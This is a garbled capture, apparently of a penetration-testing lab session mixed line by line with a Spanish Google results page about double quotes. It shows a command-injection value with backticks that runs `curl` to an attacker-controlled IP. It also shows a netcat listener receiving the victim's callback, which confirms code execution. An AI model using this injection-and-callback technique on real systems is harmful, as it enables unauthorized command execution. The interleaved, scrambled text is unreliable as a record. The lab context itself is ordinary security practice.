 field1 field2 "ip`curl 10.10.16.4:999`"
~
~
Google
double quotes
~
~
~
Todo Imágenes Noticias Videos Shopping Más Herramientas
~
~
Aproximadamente 1.170.000.000 resultados (0.55 segundos)
~
Sugerencia: Buscar solo resultados en español. Puedes especificar tu idioma de búsqueda en
Preferencias
~
~
Double quotes are used to mark speech, for titles of
short works like TV shows and articles, as scare
quotes to indicate irony or an author's disagreement
with a premise. In America, Canada, Australia and New
Zealand, the general rule is that double quotes are used
to denote direct speech.
"She told me, 'I have no idea what's
going on,'" he said.
~
~
~
~
~
~
~
~
https://www.diffen.com › English Language › Grammar
Double Quotes vs Single Quotes - Difference and Comparison |
~
"hackers" 1L, 40C written 1,37 All
cerca de los fragmentos destacados • Enviar comentarios
┌──(yaguine㉿kali)-[/tmp/tmp.lThH1iZVk1]
└─$ nc -lvnp 999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Otras preguntas de los usuarios
Ncat: Listening on :::999
Ncat: Listening on 0.0.0.0:999
What are double quotation marks used for?
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:53814.
What is double quote called?
GET / HTTP/1.1
Host: 10.10.16.4:999
Can you use two double quotes?
User-Agent: curl/7.68.0
Enviar comentarios
Accept: */*
https://en.wikipedia.org › wiki › Q... Traducir esta página